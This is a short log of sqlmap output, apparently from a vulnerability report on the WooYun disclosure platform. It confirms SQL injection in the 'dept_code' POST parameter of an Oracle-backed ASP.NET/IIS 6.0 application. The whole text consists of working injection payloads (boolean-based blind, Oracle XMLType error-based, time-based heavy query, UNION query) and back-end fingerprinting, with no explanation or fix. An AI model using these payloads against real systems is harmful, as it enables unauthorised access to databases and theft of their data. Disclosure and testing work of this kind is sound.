 Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: week=88952634&dept_code=12' AND 2902=2902 AND 'oKbu'='oKbu
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: week=88952634&dept_code=12' AND 1193=(SELECT UPPER(XMLType(CHR(60)¦
¦CHR(58)¦¦CHR(113)¦¦CHR(122)¦¦CHR(120)¦¦CHR(118)¦¦CHR(113)¦¦(SELECT (CASE WHEN (
1193=1193) THEN 1 ELSE 0 END) FROM DUAL)¦¦CHR(113)¦¦CHR(118)¦¦CHR(98)¦¦CHR(120)¦
¦CHR(113)¦¦CHR(62))) FROM DUAL) AND 'xcuJ'='xcuJ
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: week=88952634&dept_code=12' AND 2853=(SELECT COUNT(*) FROM ALL_USER
S T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'zmQO'='zmQO
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: week=88952634&dept_code=-4715' UNION ALL SELECT NULL,CHR(113)¦¦CHR(
122)¦¦CHR(120)¦¦CHR(118)¦¦CHR(113)¦¦CHR(89)¦¦CHR(72)¦¦CHR(100)¦¦CHR(68)¦¦CHR(102
)¦¦CHR(122)¦¦CHR(76)¦¦CHR(86)¦¦CHR(112)¦¦CHR(111)¦¦CHR(113)¦¦CHR(118)¦¦CHR(98)¦¦
CHR(120)¦¦CHR(113) FROM DUAL--
---
[15:15:14] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org
back-end DBMS: Oracle